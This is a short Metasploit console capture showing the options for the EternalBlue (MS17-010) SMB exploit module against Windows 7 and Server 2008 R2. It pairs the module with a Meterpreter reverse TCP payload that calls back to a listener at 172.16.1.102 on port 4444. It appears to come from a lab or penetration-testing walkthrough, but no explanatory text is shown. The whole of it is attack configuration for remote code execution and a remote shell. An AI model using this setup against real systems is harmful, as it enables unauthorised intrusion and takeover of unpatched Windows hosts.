 msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 172.16.1.102 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs